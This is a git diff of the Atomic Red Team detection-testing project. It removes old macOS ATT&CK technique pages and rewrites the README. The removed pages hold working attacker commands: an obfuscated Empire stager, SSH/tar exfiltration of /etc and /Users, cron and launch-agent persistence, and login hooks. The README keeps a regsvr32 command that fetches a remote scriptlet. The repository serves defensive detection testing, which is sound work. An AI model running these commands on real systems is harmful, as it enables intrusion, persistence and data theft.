MITRE ATT&CK Technique: [T1069](https://attack.mitre.org/wiki/Technique/T1069)
|
||||
|
||||
|
||||
### Domain
|
||||
|
||||
Input:
|
||||
|
||||
dscacheutil -q group
|
||||
|
||||
### Local
|
||||
|
||||
Input:
|
||||
|
||||
dscl . -list /Groups
|
||||
|
||||
Input:
|
||||
|
||||
groups
|
||||
@@ -1,14 +0,0 @@
|
||||
## Process Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1057](https://attack.mitre.org/wiki/Technique/T1057)
|
||||
|
||||
|
||||
### Process Discovery
|
||||
|
||||
Input:
|
||||
|
||||
ps >> /tmp/loot.txt
|
||||
|
||||
Input:
|
||||
|
||||
ps aux >> /tmp/loot.txt
|
||||
@@ -1,18 +0,0 @@
|
||||
## Remote System Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1018](https://attack.mitre.org/wiki/Technique/T1018)
|
||||
|
||||
|
||||
### arp
|
||||
|
||||
Input:
|
||||
|
||||
arp -a | grep -v '^?'
|
||||
|
||||
|
||||
### Network scanning
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
for ip in $(seq 1 254); do ping -c 1 192.168.1.$ip -o; [ $? -eq 0 ] && echo "192.168.1.$ip UP" || : ; done
|
||||
@@ -1,12 +0,0 @@
|
||||
# Security Software Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1063](https://attack.mitre.org/wiki/Technique/T1063)
|
||||
|
||||
### LittleSnitch
|
||||
|
||||
ps -ef | grep Little\ Snitch | grep -v grep
|
||||
|
||||
|
||||
### CarbonBlack Response
|
||||
|
||||
ps aux | grep CbOsxSensorService
|
||||
@@ -1,18 +0,0 @@
|
||||
## System Information Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1082](https://attack.mitre.org/wiki/Technique/T1082)
|
||||
|
||||
### System Information
|
||||
|
||||
Input:
|
||||
|
||||
systemsetup
|
||||
|
||||
Input:
|
||||
|
||||
system_profiler
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
ls -al /Applications
|
||||
@@ -1,17 +0,0 @@
|
||||
## System Network Configuration Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1016](https://attack.mitre.org/wiki/Technique/T1016)
|
||||
|
||||
### Network Data
|
||||
|
||||
Input:
|
||||
|
||||
arp -a
|
||||
|
||||
Input:
|
||||
|
||||
netstat -ant | awk '{print $NF}' | grep -v '[a-z]' | sort | uniq -c
|
||||
|
||||
Input:
|
||||
|
||||
ifconfig
|
||||
@@ -1,16 +0,0 @@
|
||||
## System Owner/User Discovery
|
||||
|
||||
MITRE ATT&CK Technique: [T1033](https://attack.mitre.org/wiki/Technique/T1033)
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
Users
|
||||
|
||||
Input:
|
||||
|
||||
w
|
||||
|
||||
Input:
|
||||
|
||||
who
|
||||
@@ -1,11 +0,0 @@
|
||||
# AppleScript
|
||||
|
||||
MITRE ATT&CK Technique: [T1155](https://attack.mitre.org/wiki/Technique/T1155)
|
||||
|
||||
## One-Liners
|
||||
|
||||
### Execute Shell Scripts
|
||||
|
||||
osascript "do shell script "echo \"import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUpCm91dCA9IHBzLnN0ZG91dC5yZWFkKCkKcHMuc3Rkb3V0LmNsb3NlKCkKaWYgcmUuc2VhcmNoKCJMaXR0bGUgU25pdGNoIiwgb3V0KToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliMjsKVUE9J01vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvJztzZXJ2ZXI9J2h0dHA6Ly8xMjcuMC4wLjE6ODAnO3Q9Jy9sb2dpbi9wcm9jZXNzLnBocCc7cmVxPXVybGxpYjIuUmVxdWVzdChzZXJ2ZXIrdCk7CnJlcS5hZGRfaGVhZGVyKCdVc2VyLUFnZW50JyxVQSk7CnJlcS5hZGRfaGVhZGVyKCdDb29raWUnLCJzZXNzaW9uPXQzVmhWT3MvRHlDY0RURnpJS2FuUnhrdmszST0iKTsKcHJveHkgPSB1cmxsaWIyLlByb3h5SGFuZGxlcigpOwpvID0gdXJsbGliMi5idWlsZF9vcGVuZXIocHJveHkpOwp1cmxsaWIyLmluc3RhbGxfb3BlbmVyKG8pOwphPXVybGxpYjIudXJsb3BlbihyZXEpLnJlYWQoKTsKSVY9YVswOjRdO2RhdGE9YVs0Ol07a2V5PUlWKyc4Yzk0OThmYjg1YmQ1MTE5ZGQ5ODQ4MTJlZTVlOTg5OSc7UyxqLG91dD1yYW5nZSgyNTYpLDAsW10KZm9yIGkgaW4gcmFuZ2UoMjU2KToKICAgIGo9KGorU1tpXStvcmQoa2V5W2klbGVuKGtleSldKSklMjU2CiAgICBTW2ldLFNbal09U1tqXSxTW2ldCmk9aj0wCmZvciBjaGFyIGluIGRhdGE6CiAgICBpPShpKzEpJTI1NgogICAgaj0oaitTW2ldKSUyNTYKICAgIFNbaV0sU1tqXT1TW2pdLFNbaV0KICAgIG91dC5hcHBlbmQoY2hyKG9yZChjaGFyKV5TWyhTW2ldK1Nbal0pJTI1Nl0pKQpleGVjKCcnLmpvaW4ob3V0KSkK'));\" | python &""
|
||||
|
||||
https://github.com/EmpireProject/Empire
|
||||
@@ -1,12 +0,0 @@
|
||||
# Space After Filename
|
||||
|
||||
MITRE ATT&CK Technique: [T1151](https://attack.mitre.org/wiki/Technique/T1151)
|
||||
|
||||
### Generate Binary
|
||||
echo '#!/bin/bash\necho "print \"hello, world!\"" | /usr/bin/python\nexit' > execute.txt && chmod +x execute.txt
|
||||
|
||||
### Add Space After Filename
|
||||
mv execute.txt "execute.txt "
|
||||
|
||||
### Execute
|
||||
./execute.txt\
|
||||
@@ -1,14 +0,0 @@
|
||||
## Exfiltration Over Alternative Protocol
|
||||
|
||||
MITRE ATT&CK Technique: [T1048](https://attack.mitre.org/wiki/Technique/T1048)
|
||||
|
||||
### SSH
|
||||
|
||||
Remote to Local:
|
||||
|
||||
ssh target.example.com "(cd /etc && tar -zcvf - *)" > ./etc.tar.gz
|
||||
|
||||
Local to Remote:
|
||||
|
||||
tar czpf - /Users/* | openssl des3 -salt -pass pass:1234 | ssh foo@example.com 'cat > /Users.tar.gz.enc'
|
||||
|
||||
@@ -1,24 +0,0 @@
|
||||
## Browser Extensions
|
||||
|
||||
MITRE ATT&CK Technique: [T1176](https://attack.mitre.org/wiki/Technique/T1176)
|
||||
|
||||
|
||||
### Chrome (Developer Mode)
|
||||
|
||||
Navigate to [chrome://extensions](chrome://extensions) and tick 'Developer Mode'.
|
||||
|
||||
Click 'Load unpacked extension...' and navigate to [Browser_Extension](../Payloads/Browser_Extension/)
|
||||
|
||||
Then click 'Select'
|
||||
|
||||
### Chrome (Chrome Web Store)
|
||||
|
||||
Navigate to https://chrome.google.com/webstore/detail/minimum-viable-malicious/odlpfdolehmhciiebahbpnaopneicend in Chrome and click 'Add to Chrome'
|
||||
|
||||
### Firefox
|
||||
|
||||
Navigate to [about:debugging](about:debugging) and click "Load Temporary Add-on"
|
||||
|
||||
Navigate to [manifest.json](../Payloads/Browser_Extension/manifest.json)
|
||||
|
||||
Then click 'Open'
|
||||
@@ -1,15 +0,0 @@
|
||||
# Create Account
|
||||
|
||||
MITRE ATT&CK Technique: [T1136](https://attack.mitre.org/wiki/Technique/T1136)
|
||||
|
||||
### dscl - add user
|
||||
|
||||
Input:
|
||||
|
||||
dscl . -create /User/AtomicRedTeam
|
||||
|
||||
###
|
||||
|
||||
Input:
|
||||
|
||||
/usr/sbin/sysadminctl -addUser AtomicRedTeam
|
||||
@@ -1,34 +0,0 @@
|
||||
# Hidden Files and Directories
|
||||
|
||||
MITRE ATT&CK Technique: [T1158](https://attack.mitre.org/wiki/Technique/T1158)
|
||||
|
||||
### Hide files
|
||||
|
||||
Input:
|
||||
|
||||
mv filename .filename
|
||||
|
||||
|
||||
Input:
|
||||
|
||||
(Requires Apple Dev Tools)
|
||||
|
||||
setfile -a V filename
|
||||
|
||||
### Hide Directories
|
||||
|
||||
Input:
|
||||
|
||||
chflags hidden /secret/dir
|
||||
|
||||
Unhide:
|
||||
|
||||
chflags nohidden
|
||||
|
||||
|
||||
|
||||
### Show all Hidden
|
||||
|
||||
Execute within terminal:
|
||||
|
||||
defaults write com.apple.finder AppleShowAllFiles YES
|
||||
@@ -1,38 +0,0 @@
|
||||
# Launch Agent
|
||||
|
||||
MITRE ATT&CK Technique: [T1159](https://attack.mitre.org/wiki/Technique/T1159)
|
||||
|
||||
Input:
|
||||
|
||||
Filename: .client
|
||||
|
||||
(Place within any directory, it will need to be referenced in the plist)
|
||||
|
||||
osascript -e 'tell app "Finder" to display dialog "Hello World"'
|
||||
|
||||
|
||||
Place the following in a new file under ~/Library/LaunchAgents as com.atomicredteam.plist
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<dict>
|
||||
<key>KeepAlive</key>
|
||||
<true/>
|
||||
<key>Label</key>
|
||||
<string>com.client.client</string>
|
||||
<key>ProgramArguments</key>
|
||||
<array>
|
||||
<string>/Users/<update path to .clent file>/.client</string>
|
||||
</array>
|
||||
<key>RunAtLoad</key>
|
||||
<true/>
|
||||
<key>NSUIElement</key>
|
||||
<string>1</string>
|
||||
</dict>
|
||||
</plist>
|
||||
|
||||
|
||||
Launch:
|
||||
|
||||
launchctl load -w ~/Library/LaunchAgents/com.atomicredteam.plist
|
||||
@@ -1,49 +0,0 @@
|
||||
# Local Job Scheduling
|
||||
|
||||
MITRE ATT&CK Technique: [T1168](https://attack.mitre.org/wiki/Technique/T1168)
|
||||
|
||||
### Cron Job
|
||||
|
||||
echo "* * * * * /tmp/evil.sh" > /tmp/persistevil && crontab /tmp/persistevil
|
||||
|
||||
### Emond
|
||||
|
||||
Place this file in /etc/emond.d/rules/atomicredteam.plist
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<array>
|
||||
<dict>
|
||||
<key>name</key>
|
||||
<string>atomicredteam</string>
|
||||
<key>enabled</key>
|
||||
<true/>
|
||||
<key>eventTypes</key>
|
||||
<array>
|
||||
<string>startup</string>
|
||||
</array>
|
||||
<key>actions</key>
|
||||
<array>
|
||||
<dict>
|
||||
<key>command</key>
|
||||
<string>/usr/bin/say</string>
|
||||
<key>user</key>
|
||||
<string>root</string>
|
||||
<key>arguments</key>
|
||||
<array>
|
||||
<string>-v Tessa</string>
|
||||
<string>I am a persistent startup item.</string>
|
||||
</array>
|
||||
<key>type</key>
|
||||
<string>RunCommand</string>
|
||||
</dict>
|
||||
</array>
|
||||
</dict>
|
||||
</array>
|
||||
</plist>
|
||||
|
||||
Place an empty file in /private/var/db/emondClients/
|
||||
|
||||
sudo touch /private/var/db/emondClients/randomflag
|
||||
|
||||
@@ -1,24 +0,0 @@
|
||||
# Logon Scripts
|
||||
|
||||
MITRE ATT&CK Technique: [T1037](https://attack.mitre.org/wiki/Technique/T1037)
|
||||
|
||||
|
||||
### Root level loginhook (executes for all users)
|
||||
|
||||
Create the required plist file
|
||||
|
||||
sudo touch /private/var/root/Library/Preferences/com.apple.loginwindow.plist
|
||||
|
||||
Populate the plist with the location of your shell script
|
||||
|
||||
sudo defaults write com.apple.loginwindow LoginHook /Library/Scripts/AtomicRedTeam.sh
|
||||
|
||||
### User level loginhook
|
||||
|
||||
Create the required plist file in the target user's Preferences directory
|
||||
|
||||
touch /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
|
||||
|
||||
Populate the plist with the location of your shell script
|
||||
|
||||
defaults write com.apple.loginwindow LoginHook /Library/Scripts/AtomicRedTeam.sh
|
||||
@@ -1,13 +0,0 @@
|
||||
# Plist Modification
|
||||
|
||||
MITRE ATT&CK Technique: [T1150](https://attack.mitre.org/wiki/Technique/T1150)
|
||||
|
||||
Modify a .plist in
|
||||
|
||||
/Library/Preferences
|
||||
|
||||
or
|
||||
|
||||
~/Library/Preferences
|
||||
|
||||
Subsequently, follow the steps for adding and running via [Launch Agent](Persistence/Launch_Agent.md)
|
||||
@@ -1,15 +0,0 @@
|
||||
# rc.common
|
||||
|
||||
MITRE ATT&CK Technique: [T1163](https://attack.mitre.org/wiki/Technique/T1163)
|
||||
|
||||
Input:
|
||||
|
||||
echo osascript -e 'tell app "Finder" to display dialog "Hello World"' >> /etc/rc.common
|
||||
|
||||
Modify:
|
||||
|
||||
/etc/rc.common
|
||||
|
||||
|
||||
|
||||
[Reference](https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/StartupItems.html)
|
||||
@@ -1,26 +0,0 @@
|
||||
# Re-Opened Applications
|
||||
|
||||
MITRE ATT&CK Technique: [T1164](https://attack.mitre.org/wiki/Technique/T1164)
|
||||
|
||||
### Plist method
|
||||
|
||||
create a custom plist:
|
||||
|
||||
~/Library/Preferences/com.apple.loginwindow.plist
|
||||
|
||||
or
|
||||
|
||||
~/Library/Preferences/ByHost/com.apple.loginwindow.*.plist
|
||||
|
||||
### Mac Defaults
|
||||
|
||||
Create:
|
||||
|
||||
sudo defaults write com.apple.loginwindow LoginHook /path/to/script
|
||||
|
||||
Delete:
|
||||
|
||||
sudo defaults delete com.apple.loginwindow LoginHook
|
||||
|
||||
|
||||
[Reference](https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CustomLogin.html)
|
||||
@@ -1,10 +0,0 @@
|
||||
# Startup Items
|
||||
|
||||
MITRE ATT&CK Technique: [T1165](https://attack.mitre.org/wiki/Technique/T1165)
|
||||
|
||||
Modify or create:
|
||||
|
||||
/Library/StartupItems/StartupParameters.plist
|
||||
|
||||
|
||||
[Reference](https://www.alienvault.com/blogs/labs-research/diversity-in-recent-mac-malware)
|
||||
@@ -1,6 +0,0 @@
|
||||
# .bash_profile and .bashrc
|
||||
|
||||
MITRE ATT&CK Technique: [T1156](https://attack.mitre.org/wiki/Technique/T1156)
|
||||
|
||||
echo "/path/to/script.py" >> ~/.bash_profile
|
||||
echo "/path/to/script.py" >> ~/.bashrc
|
||||
@@ -1,15 +0,0 @@
|
||||
# Setuid and Setgid
|
||||
|
||||
MITRE ATT&CK Technique: [T1166](https://attack.mitre.org/wiki/Technique/T1166)
|
||||
|
||||
Navigate to [hello.c](../Payloads/hello.c)
|
||||
|
||||
Input:
|
||||
|
||||
make hello
|
||||
|
||||
sudo chown root hello
|
||||
|
||||
sudo chmod u+s hello
|
||||
|
||||
./hello
|
||||
@@ -1,57 +1,80 @@
|
||||
<p><img src="https://redcanary.com/wp-content/uploads/Atomic-Red-Team-Logo.png" width="150px" /></p>
|
||||
|
||||
# Atomic Red Team
|
||||
[](https://circleci.com/gh/redcanaryco/atomic-red-team)
|
||||
|
||||
Small and highly portable detection tests mapped to the [Mitre ATT&CK Framework.](https://attack.mitre.org/wiki/Main_Page)
|
||||
Atomic Red Team is small, highly portable, community developed detection tests mapped to
|
||||
[Mitre's ATT&CK](https://attack.mitre.org/wiki/Main_Page). *ATT&CK was created by and is a
|
||||
trademark of The MITRE Corporation.*
|
||||
|
||||
*NOTE: We have sweet stickers for people who contribute; if you’re interested send a message to gear@redcanary.com with your mailing address*
|
||||
**Table of Contents:**
|
||||
1. [Quick Start: Using Atomic Red Team to test your security](#quick-start-using-atomic-red-team-to-test-your-security)
|
||||
2. [Contributing Guide](https://github.com/redcanaryco/atomic-red-team/blob/master/CONTRIBUTIONS.md)
|
||||
3. [Doing more with Atomic Red Team](#doing-more-with-atomic-red-team)
|
||||
1. [Using the Atomic Red Team Ruby API](#using-the-atomic-red-team-ruby-api)
|
||||
2. [Bonus APIs: Ruby ATT&CK API](#bonus-apis-ruby-attck-api)
|
||||
3. [Execution Frameworks](https://github.com/redcanaryco/atomic-red-team/blob/master/execution-frameworks)
|
||||
|
||||
## Mitre ATT&CK Matrix
|
||||
## Quick Start: Using Atomic Red Team to test your security
|
||||
|
||||
We broke the repository into three working matrices:
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
testing their defenses against a broad spectrum of attacks.
|
||||
|
||||
[Windows MITRE ATT&CK Matrix](Windows/README.md)
|
||||
### Best Practices
|
||||
|
||||
[Mac MITRE ATT&CK Matrix](Mac/README.md)
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision
|
||||
and can potentially be a resume-generating event.
|
||||
|
||||
[Linux MITRE ATT&CK Matrix](Linux/README.md)
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR
|
||||
solution in place, and that the endpoint is checking in and active.
|
||||
|
||||
## How to use Atomic Red Team
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to
|
||||
execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test is designed to map back to a particular tactic. We hope that this gives defenders a highly actionable way to immediately start testing their defenses against a broad spectrum of attacks.
|
||||
### Getting Started
|
||||
|
||||
* Be sure to get permission and necessary approval before conducting tests. Unauthorized testing is a bad decision, and can potentially be a resume-generating event.
|
||||
Select one or more Atomic Tests that you plan to execute. A complete list, ATT&CK matrices, and platform-specific
|
||||
matrices linking to Atomic Tests can be found here:
|
||||
|
||||
* Set up a test machine that would be similar to the build in your environment. Be sure you have your collection/EDR solution in place, and that the endpoint is checking in and active.
|
||||
- [Complete list of Atomic Tests](atomics/index.md)
|
||||
- [Atomic Tests per the ATT&CK Matrix](atomics/matrix.md)
|
||||
- Tests for Windows
|
||||
- [List of Atomic Tests](atomics/windows-index.md)
|
||||
- [ATT&CK Matrix](atomics/windows-matrix.md)
|
||||
- Tests for macOS
|
||||
- [List of Atomic Tests](atomics/macos-index.md)
|
||||
- [ATT&CK Matrix](atomics/macos-matrix.md)
|
||||
- Tests for Linux
|
||||
- [List of Atomic Tests](atomics/linux-index.md)
|
||||
- [ATT&CK Matrix](atomics/linux-matrix.md)
|
||||
|
||||
* Spend some time developing a test plan or scenario. This can take many forms. An example test plan could be to execute all the Discovery phase items at once in a batch file, or run each phase one by one, validating coverage as you go.
|
||||
|
||||

There are three phases to the testing framework:
|
||||
Once you have selected an Atomic Test, we suggest you take a three phase approach to running the test and evaluating results:
|
||||
|
||||
|
||||
|
||||
### Phase 1: Execute Test
|
||||
|
||||

This particular test is fairly easy to exercise, since the tool is default on all Windows workstations.
|
||||
In this example we will use Technique T1117 "Regsvr32" and Atomic Test "Regsvr32 remote COM scriptlet execution". This particular
|
||||
test is fairly easy to exercise since the tool is on all Windows workstations by default.
|
||||
|
||||
The details of this test case are [here](Windows/Execution/Regsvr32.md).
|
||||
The details of this test, [which are located here](atomics/t1117/t1117.md#atomic-test-2---regsvr32-remote-com-scriptlet-execution),
|
||||
describe how you can test your detection by simply running the below command:
|
||||
|
||||
Two methods are provided to perform the Atomic Test:
|
||||
|
||||
#### Local
|
||||
|
||||
For a local simulation use the provided .sct file:
|
||||
|
||||
regsvr32.exe /s /u /i:file.sct scrobj.dll
|
||||
|
||||
#### Remote
|
||||
|
||||
For a remote simulation you will need a remotely accessible server to grab/download this file, or use gist:
|
||||
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/t1117/RegSvr32.sct scrobj.dll
|
||||
```
|
||||
|
||||
### Phase 2: Collect Evidence
|
||||
|
||||
What does your security solution observe? You may see a file modification in the user’s profile. You may detect network connections made by regsvr32.exe to an external IP. There may be an entry in the proxy logs. You may observe the scrobj.dll loading on Windows. Or, you might not observe any behavior on the endpoint or network. This is why we test! To identify visibility gaps and determine where improvements need to be made.
|
||||
What does your security solution observe?
|
||||
- You may see a file modification in the user’s profile.
|
||||
- You may detect network connections made by regsvr32.exe to an external IP.
|
||||
- There may be an entry in the proxy logs.
|
||||
- You may observe the scrobj.dll loading on Windows.
|
||||
- Or you might not observe any behavior on the endpoint or network.
|
||||
|
||||
This is why we test! We want to identify visibility gaps and determine where we need to make improvements.
|
||||
|
||||
|
||||
|
||||
@@ -61,11 +84,16 @@ What does your security solution observe? You may see a file modification in the
|
||||
|
||||
### Phase 3: Develop Detection
|
||||
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
So you executed the test and none of your defenses fired – that’s why we test! Based on your observations
|
||||
and detection capabilities, it is time to use what you have to try to detect this event in your environment.
|
||||
|
||||

|
||||
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe, you are going to be digging out from a mountain of false positives. But if you write it too narrow and it only detects regsvr32.exe with the exact command line “/s /u /i” then all an attacker has to do is slightly modify the command line to evade your detection.
|
||||
Once the detection is built, it is time to validate that the detection is working and that it is appropriately
|
||||
tuned. If you were to write your detection too broadly and “detect” every regsvr32.exe without any suppression,
|
||||
you are going to be digging out from a mountain of false positives. But if you write it too narrow and it
|
||||
only detects regsvr32.exe with the exact command line `/s /u /i` then all an attacker has to do is slightly
|
||||
modify their command line to evade your detection.
|
||||
|
||||

### Measure Progress
|
||||
|
||||
@@ -75,9 +103,104 @@ One of the goals is to try to measure your coverage/capabilities against the ATT
|
||||
|
||||
|
||||
|
||||
## Doing more with Atomic Red Team
|
||||
### Using the Atomic Red Team Ruby API
|
||||
|
||||
Atomic Red Team comes with a Ruby API that we use when validating tests again our spec, generating
|
||||
documentation in Markdown format, etc. You too can use the API to use Atomic Red Team tests
|
||||
in your test execution framework.
|
||||
|
||||
Add atomic-red-team to your Gemfile:
|
||||
```
|
||||
gem 'atomic-red-team', git: 'git@github.com:redcanaryco/atomic-red-team.git', branch: :master
|
||||
```
|
||||
|
||||
#### We did not create the MITRE ATT&CK Framework, we just think it is awesome and extensive.
|
||||
#### Examples:
|
||||
##### Example: print all the Atomic Tests by ATT&CK technique
|
||||
```
|
||||
require 'atomic_red_team'
|
||||
|
||||
#### ATT&CK and ATT&CK Matrix are trademarks of The MITRE Corporation
|
||||
AtomicRedTeam.new.atomic_tests.each do |atomic_yaml|
|
||||
puts "#{atomic_yaml['attack_technique']}"
|
||||
atomic_yaml['atomic_tests'].each do |atomic_test_yaml|
|
||||
puts " #{atomic_test_yaml['name']}"
|
||||
end
|
||||
end
|
||||
```
|
||||
|
||||
##### Example: Show what atomic tests we have for a specific ATT&CK technique
|
||||
```
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests_for_technique('T1117').each do |atomic_test_yaml|
|
||||
puts "#{atomic_test_yaml['name']}"
|
||||
end
|
||||
```
|
||||
|
||||
For additional examples, see the utilities in `bin/` or the API code in `atomic_red_team`.
|
||||
|
||||
### Bonus APIs: Ruby ATT&CK API
|
||||
Atomic Red Team pulls information about ATT&CK techniques using the STIX definitions of ATT&CK located
|
||||
on [MITRE's CTI Github](https://raw.githubusercontent.com/mitre/cti/master/enterprise-attack/enterprise-attack.json).
|
||||
|
||||
We created a lightweight wrapper around that data structure to make it simple to consume. If you
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
and then:
|
||||
|
